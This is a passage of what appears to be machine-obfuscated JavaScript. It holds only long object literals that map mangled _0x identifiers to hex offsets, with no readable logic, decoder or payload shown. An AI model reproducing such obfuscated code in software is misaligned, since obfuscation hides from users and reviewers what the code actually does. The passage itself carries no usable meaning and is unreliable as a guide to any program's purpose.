:0x76c,_0x2b7935:0x36f,_0x285e46:0x572,_0x11d5cf:0x77a,_0x3c935a:0xb3b,_0x1273c9:0x48b,_0x1397d8:0x715,_0x54a612:0x701,_0x22217c:0xb06,_0x498b1b:0x534,_0x1f838d:0xae0,_0x50f163:0xde9,_0x3938bc:0xa9e,_0x2e7cdd:0x30e,_0x1ef066:0x17e,_0x417f78:0x4f4,_0x2661e7:0x244,_0xba61de:0x1d8,_0x41e3e1:0x157,_0x1f74ca:0x2dd,_0x2b455c:0x1eb,_0x386963:0x73c,_0x3e2f63:0x4f8,_0x939234:0xf0,_0x157a02:0x3d3,_0x2a1464:0xc9,_0x58efce:0x669,_0x366fe7:0x4dd,_0x5a2023:0x25,_0x109c25:0x5b6,_0x18d4c5:0x1f7,_0x35a3c7:0x5a2,_0x5395bf:0x359,_0x12df77:0x212,_0x4e751e:0x439,_0x2b9f95:0x43f,_0x440655:0x611,_0x123c3f:0x577,_0xd8add1:0x715,_0xf1750c:0x639,_0x2b3019:0x323,_0x44152b:0x134,_0x10f80f:0x258,_0x3580ce:0x466,_0x464912:0x3a1,_0x519acf:0x28b,_0x3d00fa:0x578,_0x471e19:0x289,_0x5541bc:0x3f1,_0x563bd3:0x178,_0x53c209:0x11c,_0x128f02:0x24f,_0x1f25f9:0x3e,_0x3dcafd:0x18e,_0x2ac6b6:0x6f4,_0x4e01f8:0x482,_0x27c0e7:0x702,_0x1e10f4:0x980,_0x4d748d:0x9c9,_0x1a4f16:0x667,_0x2cf5b0:0x4b5,_0x5d3032:0x74,_0x5063e1:0x391,_0x414ecd:0xe3,_0x46bb1f:0x76e,_0x39dd16:0x2d1,_0x3e617d:0x37a,_0x25a261:0x35f,_0x362c49:0x361,_0x58d6d5:0xdc8,_0x5c6880:0x62c,_0x36f9b8:0x7ab,_0x425ead:0xa83,_0x29281e:0x10d,_0x5b6316:0x25b,_0x106347:0x117,_0x37fb7c:0x2e9,_0x1227eb:0x2c3,_0xe02438:0x300,_0x2fa815:0x67,_0x5f59c3:0xca8,_0x50fbad:0xc53,_0x172a58:0x8cd,_0x312a90:0x788,_0x53ed67:0xa95,_0x1b2fc0:0x950,_0x376a8c:0xda4,_0x459eb7:0x61,_0x315a16:0x76a,_0x5cc26d:0x2d1,_0x1f2d1a:0x11b,_0x2773c3:0x10f,_0x25821c:0x379,_0x3bca28:0xb2a,_0xd8b46e:0x926,_0x18edc2:0x8e2,_0x346ea5:0x39,_0x3eaee6:0x25b,_0xfbcd53:0x60,_0x165616:0x5e3,_0x370ea6:0x674,_0x24da4f:0x625,_0x4d5542:0xbd7,_0x7cdb9a:0x806,_0x21669d:0x1a1,_0x4b74e5:0x5c5,_0x43c685:0x45,_0x13a421:0x712,_0x4f3027:0x41d,_0x2b1d76:0xc48,_0x280dae:0x21e,_0x5c94de:0x128,_0x27eade:0x388,_0x3d2a1b:0xdb4,_0x372f1a:0xa8d,_0x3afb4e:0x48f,_0x5a4418:0x66e,_0x8e064:0x8aa,_0x139ee7:0xaa,_0x5c20c6:0x28e,_0x5a640a:0xc2b,_0x2f7378:0x9fe,_0x160ac3:0x4ca,_0x3a0400:0xa7a,_0x3040dd:0xddd,_0x17769f:0xaf9,_0x3bb16c:0x61,_0x2425af:0x505,_0x91431:0x3e2,_0xf1d101:0x51,_0x57c127:0x345,_0x174cdf:0x146,_0x3b3119:0x46b,_0x5591b1:0x78,_0x4d2d26:0xd7f,_0x27b7be:0xae6,_0x20b4e8:0xf4b,_0x446add:0x671,_0x345ca0:0x5ca,_0x34a6fd:0x5a1,_0x5aa639:0x49a,_0x58a387:0x30f,_0x528d98:0x60b,_0x102bb5:0x24a,_0x58cd97:0x146,_0x4387a0:0x4ad,_0x42df7d:0x71d,_0x5ab22f:0x5a8,_0x5c96c5:0xd29,_0x52ec82:0x76d,_0x3e2141:0xc43,_0x353531:0x584,_0xf048f:0x968,_0x430bda:0x804,_0x1ef649:0x4eb,_0x4ebbbb:0xa2e,_0x4c76bc:0x66f,_0x35c3fe:0x18d,_0x400b58:0x35a,_0x16d16a:0x809,_0x1c0e19:0x670,_0x1ed150:0x5a2,_0x541c12:0xc5d,_0x3fa879:0x12a,_0x2a8463:0x35c,_0x2e88ff:0x45c,_0x4f4439:0x248,_0x21d003:0x26c,_0x3c61cc:0xa0,_0x1245e7:0x146,_0x1c9c7f:0xad6,_0x381d3a:0x740,_0x55ff9f:0x67c,_0x176df6:0x8d3,_0xa72926:0xa11,_0x5d8ba2:0xa8e,_0x468f75:0x684,_0x1c3bc0:0x36b,_0x365982:0x41b,_0x597036:0x4bd,_0x398179:0x146,_0x51b6fb:0x94f,_0x41835e:0x547,_0x17cca2:0xeb7,_0x9a918f:0xe25,_0x44e25b:0xc00,_0x280855:0x96e,_0x14489c:0x6d8,_0x106879:0x4a6,_0x4f7192:0x76f,_0x495607:0x2d1,_0x3a857c:0x51b,_0x52b4db:0x19b,_0x4d25db:0x29c,_0x11f916:0x4cd,_0x1c5399:0x183,_0xa918a9:0x146,_0x4e2f8e:0xe82,_0x2285e7:0x98c,_0x3beb58:0xae7,_0x1a0097:0x790,_0x120073:0x336,_0x1bed5b:0x1e9,_0x231c84:0x409,_0x517c81:0x181,_0x230d61:0x87,_0xe9ca2b:0x1be,_0x3d835d:0x6,_0x50de3c:0x42d,_0x339a0a:0x60,_0x2d99b5:0xa2,_0x3fbc1b:0x793,_0x19c8a4:0x348,_0x1a2f76:0x5ab,_0x13832d:0x148,_0x4b53c3:0x1e0,_0x27b95f:0x557,_0x451f11:0x6a7,_0x569714:0x764,_0x4b11fb:0x595,_0x1cfca8:0x504,_0x3c2670:0x7a5,_0x30ce8f:0x4c5,_0x3a6610:0x502,_0x2b1c1f:0x97d,_0x333b0e:0x952,_0xa52e86:0x750,_0x5a0d87:0x34e,_0x8064ea:0x222,_0xdf9215:0x493,_0x1f8c8b:0x4b1,_0x190137:0x7e2,_0x24b1f0:0x15d,_0xa626b8:0xa7b,_0x2dcb73:0xe8f,_0x442739:0x951,_0xde74d6:0x653,_0xda34d0:0x19c,_0x4a06dc:0x589,_0x35d1c6:0x51f,_0x7f0241:0x111,_0x343dc7:0x2b0,_0x160c62:0x154,_0x187d40:0x9a4,_0x5d03bd:0xd5d,_0xaaabf0:0x558,_0x30c610:0x9f,_0x286926:0x39f,_0x3990db:0x44c,_0x5a84de:0x35b,_0x58e689:0x546,_0x49d516:0x9b3,_0x5a7899:0x61,_0x880921:0x146,_0x466fac:0x1bf,_0x316c13:0x18b,_0xd6529c:0xc6,_0x14e8b3:0xf4,_0x2a30ec:0x17b,_0x4175c3:0x1f0,_0x4e17e4:0x7e2,_0x23e39b:0x70b,_0x1a8e9e:0x7a4,_0x2eecca:0x491,_0x4aaaef:0x626,_0x268483:0xba6,_0x51a77c:0x9c7,_0x440a70:0xdc3,_0x17557c:0x4ce,_0x1442cb:0x143,_0x243f82:0x257,_0x206994:0x140,_0xb87c64:0x676,_0x457634:0x948,_0x1110f8:0x7ba,_0x5b4868:0x4bf,_0x3e3421:0x6e6,_0x2f6d69:0x24c,_0x570891:0x52a,_0x4d0c24:0x206,_0x244291:0x6bf,_0x3e4c26:0x5e5,_0x36bd4e:0x302,_0x10f64d:0x267,_0x19c6ea:0x32e,_0x286994:0x915,_0x285509:0x7c3,_0x141b55:0x366,_0x3a3392:0x43a,_0x42e0a2:0x8cb,_0x2d9c42:0xaec,_0x2d6eb8:0x82e,_0x231959:0xdba,_0x1548e6:0xd53,_0x1ce6e0:0x346,_0x13260a:0x3a,_0x36665b:0x2f2,_0x239383:0x349,_0x6b47c0:0x4,_0x116ea5:0x302,_0x2058b8:0x9bd,_0x454b02:0xb6d,_0x27af61:0xa11,_0x13b6b2:0x193,_0xebe4e4:0x611,_0x1545ec:0x9ba,_0x30ff21:0x892,_0x2423c8:0x6b8,_0x266010:0x423,_0x227a0a:0x77d,_0x333425:0x195,_0x1bf19b:0x1cc,_0x419646:0x118,_0x2160d8:0x38,_0xc08c9f:0x525,_0x481e1f:0x10e,_0x53f2a6:0x41a,_0xe23f6d:0x1b9,_0x24c242:0x8f,_0x3d5670:0x22,_0x115c92:0xc2b,_0x8c4547:0x189,_0x436557:0x280,_0x30d83d:0x621,_0x40fdac:0x78f,_0x4bef4b:0x82d,_0x2ad388:0x98b,_0x161b1a:0x432,_0x5bbc21:0x78a,_0x4f4e89:0x686,_0x25553f:0x2e,_0x31fb29:0x7f6,_0x509ac3:0xa6,_0x51b0ae:0x82,_0x4d81ff:0x158,_0x9c9d34:0xc12,_0x221194:0x6d6,_0xfe4062:0x5fd,_0xa28948:0x8cd,_0x1e1bb4:0x108,_0x51a8dc:0x80c,_0x3e2dcd:0x5c0,_0x31af05:0x10a9,_0xf267c6:0xb4e,_0x2b1029:0xa16,_0x427978:0x1d0,_0x3aeae7:0x8e0,_0xd2027:0x38d,_0x56aa01:0x2cd,_0xf0a619:0x7ab,_0xfb52b0:0x32c,_0x10d1f0:0x82e,_0x1caf9d:0x727,_0x3f1f51:0x31f,_0x1d737d:0x160,_0x12af96:0x320,_0x169f6b:0x28b,_0x1bf123:0x69a,_0x327ac1:0x203,_0x4e8099:0x309,_0x20b9ff:0x41c,_0x5c8cf0:0x43d,_0x2f98ec:0x104,_0x283f7f:0x6f6,_0x55f4c9:0x5,_0x801f1b:0x35e,_0x5dc6b5:0x35d,_0x1809cf:0x303,_0x119df2:0x43,_0x514e0c:0x535,_0x2fe020:0x555,_0x2f1868:0x520,_0x203a34:0xe6,_0x51d841:0xed,_0xe5a845:0x1d6,_0x3c6eb7:0x4ad,_0x3dfca1:0x5d8,_0x244d9b:0x49,_0x4f95f8:0x841,_0x30f12e:0xbd2,_0x23f0ab:0x98a,_0x5d1005:0xe78,_0x1251e6:0xb1f,_0x1aa85f:0xfe8,_0x11549d:0x791,_0x3a05be:0xa8a,_0x22109d:0x6c6,_0x7abf3e:0x174,_0x2b8740:0x62c,_0x4b0bf6:0x36c,_0xd531e:0x8ee,_0x242285:0x9ae,_0x534cbb:0x4d2,_0x75e09:0x806,_0xe7d34f:0x2ed,_0xf611ab:0x6db,_0xcb64bf:0x2c3,_0x2aa8ef:0x4a3,_0x272435:0x2ee,_0x3987aa:0x9a8,_0x191fe4:0x993,_0x5f4cf2:0x6cb,_0x5dbf87:0x8ad,_0x291e4b:0x5d5,_0x112038:0x214,_0x54ba33:0x1b5,_0x55db77:0x1aa,_0x1c7f7c:0x55e,_0x406511:0x8e2,_0x2818c0:0xb15,_0x3bd872:0x79c,_0x5765f3:0x328,_0x23fa79:0x57d,_0x54e38b:0x759,_0x21d1cc:0xb11,_0x5b19aa:0x708,_0x430fe1:0xcdc,_0x21dd9e:0x383,_0x2b5f98:0x6fb,_0x616c7b:0x5b1,_0x4f8cf6:0x387,_0x45b358:0xd81,_0x198b80:0x82b,_0x15d6ba:0x8c,_0x73ab5b:0x7f8,_0x32d00b:0xb3,_0x476c3c:0x2d8,_0x2f2480:0x199,_0x41ca22:0x510,_0x587a69:0x59a,_0x2a4d8e:0x360,_0x593641:0x1c0,_0x2578f2:0x8f3,_0x536f6d:0x8ff,_0x2f1835:0x9c0,_0x348b91:0x5ff,_0x268d96:0x725,_0x211560:0x32f,_0x4a4fa8:0x504,_0x4e8b59:0x63c,_0x27c511:0x2fa,_0x45534a:0xb7b,_0x4e8104:0x570,_0x517733:0xa2,_0x50809c:0x2c8,_0x1a7083:0x762,_0x43f72a:0x4d4,_0x1f5d35:0x484,_0x3ac6f3:0x3d,_0x5c8a34:0xb53,_0x55475b:0x9bb,_0x50b6f6:0x623,_0x332ca9:0x92d,_0x7a106e:0x8ed,_0x7490d0:0x3d7,_0x18b339:0x4ed,_0x2d92d5:0x6e6,_0x1fc83c:0x4e4,_0x348dcf:0x5a0,_0x408124:0x3e9,_0x38f882:0x38c,_0x38d454:0x53e,_0x3e7001:0x57e,_0xb740cc:0x39e,_0x11371a:0x30,_0x3fcf50:0x58b,_0x4baf78:0xb80,_0x4c5ea3:0x731,_0x1a29ef:0x67e,_0x177990:0x426,_0x191415:0x7e7,_0xd82dc8:0x9dc,_0xb02cef:0xd09,_0x48ebf9:0xc16,_0x3d8f04:0x658,_0x343fae:0xbb0,_0x22eec5:0xce7,_0x239eab:0xa54,_0x199c11:0x844,_0x224d0f:0x4b5,_0x2ba807:0xa54,_0xf5bb92:0x798,_0x474e63:0x413,_0x397ff0:0x14b,_0x53bfef:0x474,_0x237536:0x127,_0x3f7756:0x3cf,_0x21a3df:0x630,_0x4cab16:0x777,_0x29bdbd:0x93a,_0x5ccb1b:0x7d9,_0x534d6a:0x54f,_0x1b54dd:0x692,_0x4ec023:0x280,_0x2d39e6:0x81c,_0xeb3f9e:0xa10,_0x542f6d:0x80b,_0x3ee8d9:0x78c,_0x379797:0x249,_0x496efb:0x2cd,_0x4b276d:0x86d,_0x3f1c80:0x6d2,_0x2b2c2b:0x499,_0x3b3e05:0x118,_0x1d3dd9:0x216,_0x4cfd65:0x24,_0x336a74:0xe0,_0x4d0f20:0x146,_0xe688fc:0x1e8,_0x1cfce2:0x1e9,_0x554da6:0x91a,_0x1624f1:0x8eb,_0xa5a22:0x724,_0x59a2f0:0x585,_0x311f94:0x497,_0x30adde:0x6ad,_0x45c717:0x7e4,_0x4d3ab6:0xa2d,_0x213c7c:0x971,_0x98bea8:0x678,_0x56c0c8:0x9fc,_0x392110:0xe1f,_0x1c20f9:0x8d1,_0x12a30f:0x753,_0x3218c2:0x65,_0x20f287:0x586,_0x26e769:0x38c,_0x5b3a61:0x885,_0x2f168d:0x7e0,_0x451ee9:0x971,_0x57ccd3:0x136,_0x7a5564:0x8c,_0x2fb785:0xaa0,_0x5eee8c:0xa71,_0x2ebe61:0x441,_0x3cd921:0x650,_0x3d592a:0xbfc,_0x462052:0x6fd,_0x408f33:0x9cf,_0x5430a9:0xaa8,_0x2af026:0x802,_0x479408:0x465,_0x1936ee:0xc44,_0x39734c:0x836,_0x1d9df8:0xd55,_0x27d7db:0x7b4,_0x1a8216:0x102,_0x53d4ee:0x367},_0x242068={_0x57b98a:0x923,_0xd1016f:0x8fa,_0x4a221d:0xa77,_0x436161:0xd0a,_0x5b8236:0x4fe,_0x26d2e5:0x5df,_0x50e92a:0xe9b,_0x940db7:0x9b8,_0x4c5677:0xab7,_0x222ce8:0x59f,_0x2d9b17:0x76f,_0x408c96:0x9da,_0x4a7f78:0xafb,_0x5d28de:0x628,_0x3e50c7:0x8ab,_0x5c5b9a:0x8ef,_0x594967:0x7a7},_0x18683e={_0x1b010a:0x348,_0x185561:0x7ce,_0x8caf53:0x8c1,_0x3d590d:0x7e4,_0x50dce4:0xb45,_0x8ff457:0x840},_0x1dad37={_0x1a26f9:0x2c8,_0xf63453:0x397,_0x46dea5:0x396,_0x51140b:0x7c3,_0x4d965a:0x698,_0x3c1cf0:0x368,_0x10855c:0x88f,_0x58e4fe:0x4ea,_0x4e786f:0x29f,_0x34fd34:0x2e3,_0x3ff409:0x44a,_0x475408:0x6cd,_0x33c1b1:0x97d,_0x1cf28f:0x6ce,_0x4f8828:0x4eb},_0x5ecdac={_0x55cd8e:0x57},_0x30147a={_0x1d1d51:0x87,_0x12f394:0x297,_0x34a0d6:0x2be,_0x508ee2:0xa33,_0x45d9be:0x8d5,_0x8ebbcb:0x3d6,_0x543fa0:0x4ff,_0x4ec4bd:0xb02,_0x54c65e:0x4b3,_0x1a72fb:0xab9,_0x3e2806:0xb58,_0x304294:0x82f,_0x26b137:0xa6,_0x26f9d5:0x301,_0x536419:0x209,_0x148df1:0x2ee,_0x3be77e:0x737,_0x41bf89:0x4e4,_0x3e1cf5:0x80d,_0x52c954:0x4b7,_0x32e522:0x2b4,_0x513fab:0x18e,_0x17b744:0x3b0,_0xfe27e3:0xb86,_0x1ac76c:0xe1a,_0x5d0e4c:0xacb,_0x552e52:0x48d,_0xf5426:0x2a9,_0x236588:0x1d4,_0x3280cf:0x861,_0x5b75b8:0x543,_0x336fd8:0x62e,_0x27ea29:0xd1,_0x34d46f:0x350,_0x336991:0xfd,_0x43cb8c:0x377,_0x1a6334:0x365,_0x24607c:0x522,_0x4d4a94:0x694,_0x420c0a:0x13e,_0x48ca4d:0x2c6,_0x47c10f:0x66,_0x30f68c:0x1f5,_0x218a4f:0x41e,_0x2b3c17:0x44c,_0x4bc9e7:0x1ef,_0x254023:0xa26,_0x32b94b:0x57c,_0x1b14e1:0x163,_0x2ab3f9:0x2b6,_0x261ad9:0x3ce,_0x4372d:0xc7,_0x4c39f4:0x6e5,_0x480f21:0x830,_0x3c602e:0xa92,_0x4037ca:0xba1,_0x3b13d5:0x2e1,_0x49a958:0x184,_0x234ae0:0x304,_0x26e60e:0x249,_0x583898:0x1f3,_0x3409a1:0x4f2,_0x26fccf:0x11e,_0x100d40:0x18f,_0x40684b:0x48b,_0x1a1333:0x83d,_0x23da39:0xa4b,_0x360ce7:0xa0a,_0x46c8e8:0xe19,_0x45cddf:0x7be,_0x584c26:0xad6,_0x1a7367:0xb12,_0x570d19:0xb60,_0x2e879f:0x488,_0x385e1e:0x22f,_0x4e3b75:0x805,_0x1053c7:0x390,_0x361bde:0x224,_0x1d8320:0x2a,_0x39334e:0x157,_0x5de805:0x249,_0x92d5b0:0x172,_0x3486af:0x1b8,_0x4d79b5:0x424,_0x11bef2:0xa71,_0x212503:0xb1b,_0x25a83a:0x70f,_0x5408ef:0x642,_0x196d08:0x50c,_0x447058:0x239,_0x21396e:0x5fc,_0x433b52:0x49c,_0x596804:0x67d,_0xe17890:0x88e,_0x6d2acd:0x3a5,_0x3f7f15:0xb50,_0x242c7a:0x8a9,_0x230ce2:0x8e1,_0x10689c:0x58f,_0x43b8e5:0x369,_0x27b7fe:0x3d4,_0x5f00ff:0xc4b,_0x4d873d:0xa7f,_0x9df4cf:0x62b,_0x307235:0x2fd,_0x4576e0:0x56,_0x1acf31:0x1a7,_0x435f8f:0x7f,_0x5dedf1:0x249,_0x515e2f:0x32c,_0x311919:0x3ec,_0x334afe:0x30f,_0xf4b209:0x22d,_0x57aa9a:0x549,_0x23a163:0x6a6,_0x38e6d7:0x4b5,_0x5b52cc:0xe6,_0x551a76:0x154,_0x38313f:0x1da,_0x130679:0x3de,_0x4e7272:0x495,_0x38adc2:0xfd,_0x508189:0x612,_0x1de480:0xa84,_0xe169a6:0x6ff,_0x4ba12a:0x44,_0x30a2b1:0x2c6,_0x16c03d:0xfd,_0x4f835a:0x19e,_0x13be54:0x5c3,_0x1f6035:0x6f1,_0x1b684b:0x34b,_0x3e09f2:0x57c,_0x537e5b:0x48e,_0x4165b5:0x6d6,_0x35488c:0xf9,_0x33c433:0x1bd,_0x47400c:0xbd4,_0x3c5cfe:0x65e,_0x3e3467:0xbf6,_0x851a61:0x1ec,_0x1c08bf:0x404,_0x430640:0x2a3,_0x35930b:0x57b,_0x339dc1:0x6ae,_0x526fce:0xc70,_0x53c874:0xa7c,_0x4df120:0xde6,_0x3ceed2:0x6cd,_0x4a3d02:0xaea,_0x18633d:0x4ef,_0x4c3690:0x5a3,_0xd120f6:0x8e5,_0x342309:0x4e2,_0x47cd83:0x96f,_0x127323:0x249,_0x55cb3d:0x249,_0x54df3d:0x340,_0x2dd0e0:0x141,_0x417a6b:0x2a3,_0x118881:0x5ef,_0x1ed56b:0x3c6,_0x545c4e:0x582,_0x49321b:0x263,_0x3bd2d0:0x4a2,_0x547465:0x3c,_0x2beb64:0x4dd,_0x3e29de:0x518,_0x483242:0xbf5,_0x2a035f:0xa5f,_0x3b1241:0x4ca,_0x454c0b:0x4e9,_0x59427a:0xea8,_0x1503eb:0x2df,_0x313eb0:0xf,_0x12e8bf:0x23c,_0x2068a6:0x4ea,_0x5be87a:0xad2,_0x552479:0x9f1,_0x1a5942:0xa7c,_0x3a7bed:0xb83,_0x163e82:0x37e,_0x38edf8:0x397,_0x3cd1e3:0x878,_0x1d8218:0x70,_0x12d260:0x13a,_0x56456b:0x71a,_0x378c0a:0x18a,_0x5a1d81:0x2a3,_0x3b9235:0xb10,_0x5e8fe6:0xafe,_0x4da4f2:0xe57,_0x47972c:0x739,_0x598bfa:0x710,_0x48cfaa:0xb43,_0x4013f4:0xbab,_0x2231aa:0xd63,_0x4ae8bd:0x80e,_0x122987:0xa9,_0x585e2a:0x127,_0x25c9e1:0x7e7,_0x31b0d0:0x640,_0x36ac45:0x970,_0x1d16bc:0x6f5,_0x579812:0x54c,_0x3e3290:0x23b,_0x1007fe:0x31d,_0x181e77:0x2dc,_0x52e017:0x13,_0x13f1eb:0x110,_0xb343c2:0xd3b,_0x17368b:0x773,_0x505d90:0xacb,_0x145a43:0x7cd,_0x261afa:0x69c,_0x16145d:0x5f2,_0x365183:0x16b,_0x5bccb5:0xce,_0x5a101a:0x472,_0x126630:0x897,_0x177e54:0xfbd,_0x233a9b:0x2a3,_0x2f5d92:0x30a,_0x3fd7e9:0x2fa,_0x1b15c3:0x310,_0x37aa79:0x1cc,_0x1e3140:0x528,_0x3c839b:0xfc,_0x3c57c0:0x35c,_0x361de9:0x830,_0x456262:0x5df,_0x4630b9:0xde8,_0xd0fc65:0xaf0,_0x188543:0x8d3,_0x1fdf65:0x9fd,_0x551602:0x3a3,_0x366130:0x534,_0x16000b:0x8ac,_0x26046b:0x2c3,_0x17f2af:0x60f,_0x468cf8:0xbe9,_0x5bb142:0x818,_0x4f8c04:0xd96,_0x13bec3:0xa51,_0x100687:0x249,_0x59e0ce:0x1dc,_0x12b221:0x2a5,_0x28a9fd:0x249,_0x330967:0xe6,_0x4f8d9d:0x645,_0x538cd9:0x29,_0xdb0400:0xce1,_0x35e567:0x2c6,_0x1fc2cc:0x269,_0x423ed2:0xd7,_0x3e8d41:0x55a,_0x1c2a30:0x8d,_0x156a5d:0x30f,_0x2fe3ee:0x59c,_0x275415:0xc29,_0x1f37b5:0x5db,_0x36c47f:0x300,_0x2d6fe0:0x56c,_0x4baa71:0x561,_0x3e1cb6:0x854,_0x3499f3:0xb81,_0x5f4f5e:0x537,_0x2a5319:0x13b,_0x4d44b9:0x5eb,_0x47974a:0x67c,_0x55a82d:0x736,_0x22911d:0x329,_0x21b671:0x394,_0x11cc28:0x76c,_0x24495b:0x4ef,_0x55b3aa:0x12e,_0x56f2c7:0x12b,_0x5c3613:0x759,_0x360c83:0x1a6,_0x1b94b9:0x567,_0x2bfd60:0x576,_0x1ce8a4:0x455,_0x338dc8:0x722,_0x66bee9:0xba2,_0x4232ab:0x5b3,_0x55f59b:0x6d1,_0x24252f:0x915,_0x2eed34:0x351,_0x3c2cbb:0x16a,_0x5d8055:0x63d,_0x4166fe:0x1e9,_0x225d80:0x5b0,_0x1df223:0x5bb,_0x39f0e3:0x8f2},_0x4d1828={_0x370d31:0x143,_0x4cb4fd:0x1ef},_0x24ad8d={_0x865559:0x17b,_0x400bf4:0x203,_0x3a59ba:0x93c,_0x4147bc:0x5b3,_0x52f33c:0xbe7,_0x29dcf8:0x8d8,_0x350bc2:0xa9d,_0x558c64:0x8c8,_0x44be33:0xd99,_0x8c835c:0xa09,_0x104d22:0x383,_0x5a73d8:0x774,_0x5ab632:0x955,_0xc6a198:0x85b,_0x3139c8:0x3c,_0x5c29a2:0x672,_0x4bc01c:0x955,_0xe1038b:0x684,_0x46db38:0x729,_0x27b314:0xdb8,_0x424eb8:0x547,_0xcbd0f1:0x85c,_0x4eafd4:0x99a,_0x1d034a:0x590,_0x1faa5e:0xb,_0x1e5ffd:0x4b0,_0x30969a:0x966,_0x574793:0x51f,_0x1b0a8b:0x476,_0x10316d:0xe3,_0x3045a2:0x4b4,_0x8a3ef3:0x43e,_0x6b6e2a:0xee,_0x18ec81:0x41a,_0x4c8779:0x59b,_0x39a14e:0x95b,_0x1f1ed5:0x8b5,_0x4687c0:0x340,_0x471d9c:0x6de,_0x1aa6b5:0xf4f,_0x2f2f19:0xb88,_0x59870a:0x5ec,_0x2873c6:0x4c3,_0x3ee4c1:0x9eb,_0x37bb1c:0x5c6,_0x3d062b:0x193,_0x32d702:0x4ce,_0x4bea18:0xd3d,_0x46ae88:0xcf7,_0x468ed7:0x1022,_0x45add4:0x842,_0x33c612:0xdf5,_0x2032e9:0xc9f,_0x4b2ef2:0x325,_0x1b4e29:0x9c,_0x443950:0x81,_0x30c8ba:0x70a,_0x37b567:0xc2d,_0x5a7f4f:0x774,_0x5e687f:0x708,_0x5c8535:0x6aa,_0x1274f8:0x14f,_0x33dfa4:0x8cf,_0x25cdf0:0x1e4,_0x24806d:0x1da,_0xa505c0:0xabc,_0x46d576:0x9db},_0x4e2537={_0x5adb0f:0xcd},_0x3d070e={_0x187442:0x257,_0x379528:0x51c,_0x3a9248:0xbcc,_0x449a80:0xa55,_0x5d9167:0x657,_0x171d96:0x27d,_0x2a8771:0x6a2,_0x351ae2:0x42f,_0x4e97f5:0x7bd,_0x34addd:0x488,_0x1225a8:0x248,_0x46168f:0x3a8,_0x58773b:0x49e,_0x3cbe3c:0x75,_0x3b8dba:0x241,_0x44bf71:0x2c3,_0x2128d4:0x70d,_0x309126:0x3d0,_0x3c9fe1:0x309,_0x5271a8:0x35c,_0x2e5b51:0x6ea,_0x1c2f4a:0x49e,_0x484da4:0x837,_0x5c5639:0x1d,_0x31faf5:0x59f,_0x5957cb:0x2ae,_0x36693c:0x21f,_0x17b3d9:0x78,_0x2d466e:0x340,_0x4b5b9a:0x8db,_0x577012:0x795,_0xb6d526:0x4fc,_0x44ffa2:0x121,_0x281ce6:0x98a,_0x2c53a4:0x648,_0xf6c213:0x308,_0x22dfcb:0x415,_0x1cd4ee:0x1ab,_0x4e71b0:0x288,_0x24ae5d:0x48a,_0x17edd3:0x91a,_0x1abdc3:0x6c3,_0x493502:0x4e3,_0x551e94:0x5e,_0x199d0a:0x4bd,_0x2f7f22:0x31,_0x358764:0x4c,_0x35de77:0x38d,_0x11521b:0x620,_0x4bf01f:0xf5,_0xca5170:0x1bc,_0xe49407:0xd00,_0x55fe8a:0xa36,_0x3e187e:0x979,_0x47b57f:0xb1,_0xe88666:0x6,_0x4b873f:0x31e,_0x5df05a:0x146,_0x48233a:0xacc,_0x32d52d:0x9b3,_0xe1facf:0x158,_0x5727cb:0x500,_0x3a07f1:0x355,_0xf62594:0x67e,_0x53d8c9:0x7fb,_0x18d388:0x979,_0x8be579:0x613,_0x40996e:0xe5,_0x4d78f6:0x2dc,_0x36de76:0x91f,_0x273225:0xce,_0x98f788:0x1f4,_0x3c263a:0x54c,_0x41572e:0x342,_0x44ea81:0xd5,_0x161191:0x87,_0x388b30:0x4ea,_0x483fe3:0x791,_0x2dcba6:0x6ac,_0x33c12e:0x198,_0x2e55a3:0xca,_0x51c9fc:0x426,_0x25302a:0x89e,_0x4f6786:0x94b,_0x48061d:0xe3f,_0x3e65e7:0x382,_0x2047da:0x2af,_0x573d2d:0x5e4,_0x3b4cf3:0x526,_0x2ad3bc:0x3e1,_0x477ea3:0xa13,_0x574537:0x1ce,_0x128c54:0x6f6,_0xdc53c9:0x4f0,_0x514f5f:0x24a,_0x1fb712:0x2cd,_0xe6708b:0xaa,_0x189a75:0x11f,_0x178adb:0xa8,_0x4b9d27:0x680,_0x53d649:0x4d4,_0x50cc7c:0x49f,_0x5b0998:0x5cd,_0x105f2d:0x70a,_0x382720:0x458,_0x58d8a4:0x9b6,_0x40338a:0x608,_0x1d0e1a:0x751,_0x5a53e2:0x3d5,_0x42faae:0x4ae,_0x170a63:0x73,_0x59e86a:0x4aa,_0x7da5e7:0x38f,_0x2bf1f4:0x19d,_0x128b47:0x99,_0x341263:0xfb,_0x8e8a73:0x86e,_0x3f9b92:0x266,_0x1988a8:0x44a,_0x3c4b7f:0xac,_0xed5ac9:0xb3f,_0x3cd6c1:0x2a3,_0x4933db:0x5c4,_0x12ad81:0x490,_0x47a241:0x8,_0x12217d:0x301,_0x1c2852:0x81,_0x28891e:0xac,_0x2d9b49:0x195,_0xfa7941:0x123,_0x235872:0x199,_0xfe9f9d:0x80d,_0xc821e6:0x2ea,_0x4a462b:0x21d,_0x3953ad:0x5c,_0x28f603:0xe5,_0x5d3bfb:0x18c,_0x2ef73e:0x6a5,_0x36b56c:0x335,_0x5aa1b5:0x21b,_0x289e22:0x3d9,_0x13904c:0x2a6,_0x3922f3:0x963,_0xb5561:0x620,_0x5e077a:0x5f3,_0x1ebc7d:0x614,_0x48588b:0x702,_0x2c5858:0x9c0,_0x44ea37:0x384,_0x2d609b:0x1,_0x2f6880:0x3c5,_0xe2e171:0x2f6,_0xbfbf05:0xbc,_0x3d4676:0x23e,_0x42c299:0x620,_0x502ae7:0x37d,_0x573c6c:0x4e6,_0x414abb:0x16b,_0x250458:0x199,_0x12ab26:0x3c9,_0x4f99a0:0x4f6,_0x28ebfb:0x3a3,_0x20c4fe:0x23,_0x2086bc:0x542,_0x3a2328:0x545,_0x33bc0d:0x620,_0x35f41c:0x6d9,_0x439bfc:0x699,_0xfb8cc:0x3fd,_0x59a524:0x7e,_0x474ee9:0x4c7,_0x4bedd3:0x2d6,_0x1f38dc:0x8,_0x1e645b:0x9c,_0x51aa6d:0xbb,_0x360c04:0x290,_0x34da64:0x6cd,_0x199f09:0x255,_0x57ee39:0x22,_0x50214a:0x5f3,_0x39044a:0x5d7,_0x4ee911:0x46c,_0x1bf8e8:0x942,_0x1ef4ca:0x5ec,_0x50b046:0x291,_0x33afa0:0x5ff,_0x55c234:0x4ce,_0x22a938:0x3f8,_0x2d9e59:0x85,_0x1eccc5:0x3f3,_0x32cda1:0x4b5,_0x23b67e:0xbc9,_0x5e72ff:0x7c7,_0x2a4766:0x6c1,_0x1e1648:0x8a0,_0x234edc:0x4e0,_0x226bcb:0x465,_0x46aa4b:0x11,_0x176106:0x813,_0x2c92c1:0x751,_0x